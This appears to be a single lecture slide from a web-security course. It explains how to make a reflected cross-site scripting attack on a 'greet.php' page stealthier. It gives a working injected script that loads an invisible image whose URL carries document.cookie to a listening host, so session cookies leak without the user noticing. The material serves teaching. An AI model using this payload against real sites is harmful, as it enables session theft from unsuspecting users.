A stealthier attack
Previous attack redirects user to the malicious page and would be noticed
⇒ the attack can be made stealthier by performing the get request in the background
…/greet.php?name=r1x<script>var i=new Image;
i. src="http://localhost:8001/"%2B document. cookie;</script>
The script tries to load an image named as the cookies!
⇒ As before cookies are leaked as part of the URL
NOTE: the image does not exists but the error is not visible to the user
12